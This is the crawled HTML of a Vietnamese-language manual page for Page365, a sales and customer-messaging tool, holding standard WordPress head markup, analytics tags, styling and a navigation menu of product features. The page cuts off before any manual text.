

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global.page365.net/manual/?lang=vi
body_size: 14275
content:
<!DOCTYPE html>
<!--[if IE 6]><html class="ie ie6 no-js" lang="vi" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 7]><html class="ie ie7 no-js" lang="vi" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 8]><html class="ie ie8 no-js" lang="vi" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html class="no-js" lang="vi" prefix="og: http://ogp.me/ns#">

	<!-- WordPress header -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="wot-verification" content="dce4b8329f4714f2987b"/>
	<title>Hướng dẫn sử dụng page365</title>

<link rel="stylesheet" href="https://global.page365.net/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.7" type="text/css" media="all" />
	
	<link rel="stylesheet" href="/wp-content/themes/startuply-child/css/fonts.css"  type="text/css" media="all">
	<link rel="stylesheet" href="/wp-content/themes/startuply-child/css/magnific-popup.css" type="text/css" media="screen" />
	<!-- Startuply favicon -->
		<link  rel="shortcut icon" href="https://global.page365.net/wp-content/themes/startuply/images/favicon.ico">

	<!-- Wordpress head functions -->
	<title>Hướng dẫn sử dụng page365</title>

<link rel="stylesheet" href="https://global.page365.net/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.7" type="text/css" media="all" />

<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Xem chi tiết về cách sử dụng page365 tại đây nhé"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://global.page365.net/manual/?lang=vi" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn sử dụng page365" />
<meta property="og:description" content="Xem chi tiết về cách sử dụng pag" />
<meta property="og:url" content="https://global.page365.net/manual/?lang=vi" />
<meta property="og:site_name" content="Page365" />
<meta property="article:published_time" content="2015-03-24T17:20:19+00:00" />
<meta property="article:modified_time" content="2018-07-10T01:45:57+00:00" />
<meta property="og:updated_time" content="2018-07-10T01:45:57+00:00" />
<meta property="og:image" content="https://get.page365.net/wp-content/uploads/2015/03/download-manual-vn.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Xem chi tiết về cách sử dụng page365 tại đây nhé" />
<meta name="twitter:title" content="Hướng dẫn sử dụng page365" />
<meta name="twitter:image" content="https://get.page365.net/wp-content/uploads/2015/03/download-manual-vn.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Page365 &raquo; Feed" href="https://global.page365.net/feed/?lang=vi" />
<link rel="alternate" type="application/rss+xml" title="Page365 &raquo; Comments Feed" href="https://global.page365.net/comments/feed/?lang=vi" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/global.page365.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='language-selector-css'  href='https://global.page365.net/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector-click.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://global.page365.net/wp-includes/css/dashicons.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://global.page365.net/wp-includes/css/jquery-ui-dialog.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='startuply_lineicons_1-css'  href='https://global.page365.net/wp-content/themes/startuply/fonts/LineIcons/font-lineicons.css?ver=5.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://global.page365.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css'  href='https://global.page365.net/wp-content/themes/startuply/edd_templates/edd.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://global.page365.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://global.page365.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://global.page365.net/wp-content/themes/startuply/css/lib/bootstrap.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom_animate-css'  href='https://global.page365.net/wp-content/themes/startuply/css/animate.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom_prettyphoto-css'  href='https://global.page365.net/wp-content/themes/startuply/css/lib/prettyPhoto.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='revolution-css'  href='https://global.page365.net/wp-content/themes/startuply/css/revolution-styles.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='startuply_custom-css'  href='https://global.page365.net/wp-content/themes/startuply-child/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='startuply_ptsans-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='startuply_lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='startuply_fontawesome-css'  href='https://global.page365.net/wp-content/themes/startuply/fonts/FontAwesome/font-awesome.min.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='startuply_lineicons-css'  href='https://global.page365.net/wp-content/themes/startuply/fonts/LineIcons/font-lineicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vsc-animation-style-css'  href='https://global.page365.net/wp-content/themes/startuply/engine/lib/vivaco-animations/css/vivaco-animations.css?ver=4.7.2' type='text/css' media='all' />
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://global.page365.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/global.page365.net\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"","redirect_to_checkout":"0","checkout_page":"https:\/\/global.page365.net\/checkout\/?lang=th","permalinks":"1","quantities_enabled":"","taxes_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://global.page365.net/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.min.js?ver=2.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/global.page365.net\/wp-admin\/admin-ajax.php","top_ten_nonce":"a638c0326d","top_ten_id":"3832","top_ten_blog_id":"1","activate_counter":"11","tptn_rnd":"1727142855"};
/* ]]> */
</script>
<script type='text/javascript' src='https://global.page365.net/wp-content/plugins/top-10/includes/js/top-10-tracker.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://global.page365.net/wp-content/themes/startuply/engine/lib/vivaco-animations/js/vivaco-animations.js?ver=4.7.2'></script>
<link rel='https://api.w.org/' href='https://global.page365.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global.page365.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://global.page365.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.2" />
<link rel='shortlink' href='https://global.page365.net/?p=3832' />
<link rel="alternate" type="application/json+oembed" href="https://global.page365.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.page365.net%2Fmanual%2F%3Flang%3Dvi" />
<link rel="alternate" type="text/xml+oembed" href="https://global.page365.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal.page365.net%2Fmanual%2F%3Flang%3Dvi&#038;format=xml" />
<meta name="generator" content="Easy Digital Downloads v2.7.4" />
	<style>.edd_download{float:left;}.edd_download_columns_1 .edd_download{width: 100%;}.edd_download_columns_2 .edd_download{width:50%;}.edd_download_columns_0 .edd_download,.edd_download_columns_3 .edd_download{width:33%;}.edd_download_columns_4 .edd_download{width:25%;}.edd_download_columns_5 .edd_download{width:20%;}.edd_download_columns_6 .edd_download{width:16.6%;}</style>
	<meta name="generator" content="WPML ver:3.1.9.7 stt:59,1,65,54;0" />
<link rel="alternate" hreflang="th" href="https://global.page365.net/manual/?lang=th" />
<link rel="alternate" hreflang="vi" href="https://global.page365.net/manual/?lang=vi" />

<style type="text/css">#lang_sel_list a {
background: transparent !important;
}
:lang(vi) {
  font-family: sans-serif;
}
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://global.page365.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://global.page365.net/wp-content/uploads/2021/08/page365-logo-512-300x300-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://global.page365.net/wp-content/uploads/2021/08/page365-logo-512-300x300-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://global.page365.net/wp-content/uploads/2021/08/page365-logo-512-300x300-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://global.page365.net/wp-content/uploads/2021/08/page365-logo-512-300x300-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

header div.right-menu-wrap {padding-bottom: 15px;}

#main-content {background: white;}

td, th {
    padding: 15px 15px;
}
h1, .h1 {
    text-shadow: 1px 1px 3px #9b9b9b;

}

@font-face {
	font-family: 'Conv_DB Helvethaica X v3.2';
	src: url('https://static1.squarespace.com/static/59bf8dc3e5dd5b141a2ba135/t/5a60857a0852294892243dcc/1516275067517/DB+Helvethaica+X+v3.2.eot');
src: url('https://static1.squarespace.com/static/59bf8dc3e5dd5b141a2ba135/t/5a608548ec212d0970f4bc75/1516275017209/DB+Helvethaica+X+v3.2.ttf') format('truetype'),url('https://static1.squarespace.com/static/59bf8dc3e5dd5b141a2ba135/t/5a60853f8165f5dba0575c3e/1516275007924/DB+Helvethaica+X+v3.2.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Conv_DB Helvethaica X Li v3.2';
	src: url('https://static1.squarespace.com/static/59bf8dc3e5dd5b141a2ba135/t/5a6085dbc83025eb24e36337/1516275163341/DB+Helvethaica+X+Li+v3.2.eot');
	src:  url('https://static1.squarespace.com/static/59bf8dc3e5dd5b141a2ba135/t/5a6085d3c83025eb24e36235/1516275156100/DB+Helvethaica+X+Li+v3.2.woff') format('woff'), url('https://static1.squarespace.com/static/59bf8dc3e5dd5b141a2ba135/t/5a6085d6ec212d0970f4cdff/1516275158682/DB+Helvethaica+X+Li+v3.2.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
header {
  z-index: 5000;
}
h1 {
    font-family: 'Conv_DB Helvethaica X v3.2', sans-serif;
  font-weight: 300; line-height: 1.1;margin: 0px 0px;}

.sqs-block-content h3 {color : #059977;}


h2, h3, h4, h5, h6, .sqs-block-image .design-layout-stack .image-title p {
    font-family: 'Conv_DB Helvethaica X Li v3.2', sans-serif;
  font-weight: 300; line-height: 1.1;margin: 0px 0px;}

.image-block-card-dynamic-font-sizing .sqs-block-image .design-layout-card .image-title p{font-family: 'Conv_DB Helvethaica X Li v3.2', sans-serif;
  }

h1, .h1 { font-size: 80px; }
h2, .h2 { font-size: 55px; }
h3, .h3,.sqs-block-image .design-layout-stack .image-title p { font-size: 32px; }
.sqs-block-button .sqs-block-button-element,.tweak-header-secondary-nav-hover-style-button:not(.tweak-header-secondary-nav-inherit-styles).tweak-header-secondary-nav-button-style-raised .Header-nav--secondary .Header-nav-item {    text-shadow: 0px 2px 0px #f15a29;}
.sqs-block-button .sqs-block-button-element.sqs-block-button-element--small {    text-shadow: 0px 1px 0px #555;}
.sqs-block-button .sqs-block-button-element {padding: 10px 25px;
 font-family: 'Conv_DB Helvethaica X Li v3.2', sans-serif;}
.Footer-nav-folder-heading{font-size:22px;}

.Header-nav .Header-nav-item,.Footer-nav-item, .Footer-nav,.Footer-nav-folder-heading { font-family: 'Conv_DB Helvethaica X Li v3.2', sans-serif;}
.Header.Header--bottom, .Mobile-bar.Mobile-bar--top{
 border-bottom: 1px solid #ebebeb; 
}
#section2,#section4{background-color: #f5f5f5;}
@media screen and (max-width: 640px){
.sqs-block-button .sqs-block-button-element--large {
  font-size: 20px;
  }
  h1, .h1 { font-size: 60px; }
}



a.Header-nav-item[href*="lang="], body:not(.tweak-mobile-overlay-menu-secondary-style-button):not(.tweak-mobile-overlay-menu-secondary-inherit) .Mobile-overlay-nav--secondary .Mobile-overlay-nav-item[href*="lang="]{     
   background-repeat: no-repeat;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
  height: 12px;                     
    width:  18px;
  background-color: #ffffff00 !important;
    box-shadow: none !important;
  margin: 0px 0px 0px 10px ;
  padding: 0px !important;
  border-radius: 0px  !important;
}
body:not(.tweak-mobile-overlay-menu-secondary-style-button):not(.tweak-mobile-overlay-menu-secondary-inherit) .Mobile-overlay-nav--secondary .Mobile-overlay-nav-item[href*="lang="]{  margin-bottom:20px;   }
a.Header-nav-item[href*="login"]{   
   background: none !important;
    white-space: nowrap;
    box-shadow: none !important;
   padding: 0px !important;
  margin: 0px 0px 0px 0px !important;
text-shadow: none!important;
  color: #16a085!important;
  font-weight: 400;
    letter-spacing: .05em;
}
body:not(.tweak-mobile-overlay-menu-secondary-style-button):not(.tweak-mobile-overlay-menu-secondary-inherit) .Mobile-overlay-nav--secondary .Mobile-overlay-nav-item, body:not(.tweak-mobile-overlay-menu-secondary-style-button):not(.tweak-mobile-overlay-menu-secondary-inherit) .Mobile-overlay-nav .Mobile-overlay-nav-item , .sqs-block-image .image-block-outer-wrapper.design-layout-stack .image-button-wrapper .image-button a {
    font-family: 'Conv_DB Helvethaica X Li v3.2',sans-serif;
}
body.image-block-stack-dynamic-font-sizing .sqs-block-image .image-block-outer-wrapper.design-layout-stack .image-button-wrapper a{
  font-size: 22px !important;
  padding:10px 25px;;
}

//hide related blog footer
.collection-type-blog .Footer .sqs-block-summary-v2, .collection-type-blog .Footer .spacer-block{
  display:block;
  margin-bottom: 60px;
}
.collection-type-blog .Footer .sqs-block-summary-v2 .summary-item-list-container{
  height:initial !important;
}
.Footer .sqs-block-summary-v2 .summary-item-list-container{
  height:1px !important;
}

.sqs-block-image .design-layout-stack .image-subtitle p{
  color: inherit;
}

h3 {
  color: #7B868A;
}

.Mobile-bar--bottom {
  display: none !important;
}

.collection-type-blog .Main--blog-item .Main-content article{
     max-width: 850px;
  margin-left: auto;
    margin-right: auto;
}

blockquote:after{
top: 80%;
right: 0%;
content: url(https://global.page365.net/wp-content/uploads/2021/10/Untitled-2.002-2.png)

}

blockquote:before{
top: 10%;
left: -5%;
content: url(https://global.page365.net/wp-content/uploads/2021/10/Untitled-2.001-2.png)
}

.wpb_single_image img {
    max-width: 100%;
}

p.sub-header {
    padding: 0px 0px 0px 0px;
}

.tagline {
    font-family: 'Conv_DB Helvethaica X v3.2', sans-serif;
    font-size: 60px;
    line-height: 50px;
    margin-top: 60px !important;
	margin-left: 10px !important;
	margin-right: 10px !important;
    color: white;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>         
	<script type="text/javascript" src="/wp-content/themes/startuply-child/js/jquery.magnific-popup.min.js"></script>

	<!--script src="https://cdn.optimizely.com/js/2874451637.js"></script-->


	<script >
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47738535-1', 'auto', {allowLinker: true});

  ga('require', 'linker');
  ga('linker:autoLink', ['page365.net']);

  // Optimizely Universal Analytics Integration Code
window.optimizely = window.optimizely || [];
window.optimizely.push("activateUniversalAnalytics");
  
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T54X59');</script>
<!-- End Google Tag Manager -->
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1010173060;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
var google_conversion_format = 3;
/* ]]> */
</script>
<div style="display:none">
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script></div>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1010173060/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
</head>

<body id="landing-page"  class="post-template-default single single-post postid-3832 single-format-standard wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

<!-- div class="fb-customerchat"
 page_id="452469958159121"
 ref="w1166550"
 minimized="true">
</div -->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T54X59"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="mask">
		<div id="loader"></div>
	</div>

	<header>
		<nav class="navigation navigation-header " role="navigation">
			<div class="container">
				<div class="navigation-brand">
					<div class="brand-logo">
						<a href="https://global.page365.net?lang=vi" class="logo"></a>
						<span class="sr-only">Page365</span>
					</div>
					<button class="navigation-toggle visible-xs" type="button" data-target=".navbar-collapse">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="navbar-collapse collapsed">
					<!-- Left menu -->
					<div class="menu-left-%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a10-container"><ul id="menu-left-%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a10" class="navigation-bar navigation-bar-left"><li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3406"><a title="Hãy bắt đầu với Page365" href="https://global.page365.net/categories/getting-started-vi/?lang=vi">Hãy bắt đầu với Page365</a></li>
<li id="menu-item-3321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3321 dropdown"><a title="Page365 giúp gì" href="#" class="dropdown-toggle base_clr_brd">Page365 giúp gì <span class="caret base_clr_txt"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4106"><a title="Page365 Là gì?" href="https://global.page365.net/whatispage365/?lang=vi">Page365 Là gì?</a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3323 dropdown"><a title="Giúp bán hàng tốt" href="http:">Giúp bán hàng tốt <span class="caret base_clr_txt"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a title="Hệ thống hoá đơn giúp gì hay" href="https://global.page365.net/bill/?lang=vi">Hệ thống hoá đơn giúp gì hay</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a title="Website bán hàng miễn phí" href="https://global.page365.net/page365store/?lang=vi">Website bán hàng miễn phí</a></li>
		<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a title="Cách sử dụng Page365 Store" href="https://global.page365.net/page365store-manual/?lang=vi">Cách sử dụng Page365 Store</a></li>
		<li id="menu-item-6895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6895"><a title="Quản lý đơn giản nhờ hoá đơn" href="https://global.page365.net/statusbill/?lang=vi">Quản lý đơn giản nhờ hoá đơn</a></li>
		<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a title="Bán hàng nhanh hơn nhờ hoá đơn tự động" href="https://global.page365.net/automated-invoice/?lang=vi">Bán hàng nhanh hơn nhờ hoá đơn tự động</a></li>
	</ul>
</li>
	<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3329 dropdown"><a title="Giúp trả lời khách hàng" href="http:">Giúp trả lời khách hàng <span class="caret base_clr_txt"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7868 dropdown"><a title="Cập nhật thông tin cho khách qua SMS" href="https://get.page365.net/sms/?lang=vi">Cập nhật thông tin cho khách qua SMS <span class="caret base_clr_txt"></span></a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7869"><a title="SMS luôn update tình trạng các đơn đặt hàng" href="https://get.page365.net/sms/?lang=vi">SMS luôn update tình trạng các đơn đặt hàng</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a title="SMS thông báo khách hàng chuyển khoản" href="https://get.page365.net/smsalert/?lang=vi">SMS thông báo khách hàng chuyển khoản</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7866"><a title="Cách thiết lập/Nạp tiền SMS" href="https://global.page365.net/smssetting/?lang=vi">Cách thiết lập/Nạp tiền SMS</a></li>
		</ul>
</li>
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a title="Giúp bạn trả lời vào những ngày nghỉ" href="https://global.page365.net/auto-respond-holiday/?lang=vi">Giúp bạn trả lời vào những ngày nghỉ</a></li>
		<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a title="Gửi tin nhắn cho tất cả nhóm tag" href="https://global.page365.net/tag-group-message/?lang=vi">Gửi tin nhắn cho tất cả nhóm tag</a></li>
	</ul>
</li>
	<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7871 dropdown"><a title="Giúp gửi sản phẩm" href="https://get.page365.net/smssetting/?lang=vi">Giúp gửi sản phẩm <span class="caret base_clr_txt"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a title="Tracking kiểm tra tình trạng sản phẩm" href="https://get.page365.net/tracking/?lang=vi">Tracking kiểm tra tình trạng sản phẩm</a></li>
	</ul>
</li>
	<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3330 dropdown"><a title="Hỗ trợ dịch vụ và quản lý" href="http:">Hỗ trợ dịch vụ và quản lý <span class="caret base_clr_txt"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7873"><a title="&quot;Hoá đơn&quot; giúp quản lý cửa hàng đơn giản" href="https://get.page365.net/statusbill/?lang=vi">&#8220;Hoá đơn&#8221; giúp quản lý cửa hàng đơn giản</a></li>
		<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7874"><a title="Quản lý nhóm cho khách hàng" href="https://get.page365.net/tag/?lang=vi">Quản lý nhóm cho khách hàng</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7875"><a title="Gửi tin nhắn cho khách hàng thành nhóm" href="https://get.page365.net/tag-group-message/?lang=vi">Gửi tin nhắn cho khách hàng thành nhóm</a></li>
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a title="Biết ngay bán được bao nhiêu" href="https://global.page365.net/analytic/?lang=vi">Biết ngay bán được bao nhiêu</a></li>
	</ul>
</li>
	<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a title="Tại sao Page365 lại Free" href="https://global.page365.net/whyfree/?lang=vi">Tại sao Page365 lại Free</a></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7687"><a title="Page365 trên iOS &amp; Android" href="https://get.page365.net/mobile-app/?lang=vi">Page365 trên iOS &#038; Android</a></li>
	<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a title="Page365 Độ bảo mật cao nhất" href="https://global.page365.net/high-security-standard/?lang=vi">Page365 Độ bảo mật cao nhất</a></li>
	<li id="menu-item-7891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7891"><a title="Top Seller. Bạn cũng có thể làm được" href="https://get.page365.net/topsellershop/?lang=vi">Top Seller. Bạn cũng có thể làm được</a></li>
</ul>
</li>
<li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651"><a title="365TOWN" href="https://get.page365.net/365town/?lang=vi">365TOWN</a></li>
<li id="menu-item-3327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3327"><a title="Hỏi&amp;Đáp" href="https://get.page365.net/?lang=vi&#038;s=">Hỏi&#038;Đáp</a></li>
</ul></div>					<!-- Right menu -->
					<div class="right-menu-wrap">
						<div class="menu-right-%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a10-container"><ul id="menu-right-%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a10" class="navigation-bar navigation-bar-right"><li id="menu-item-2409" class="featured-primary menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a title="Đăng ký miễn phí" href="https://global.page365.net/register/?lang=vi">Đăng ký miễn phí</a></li>
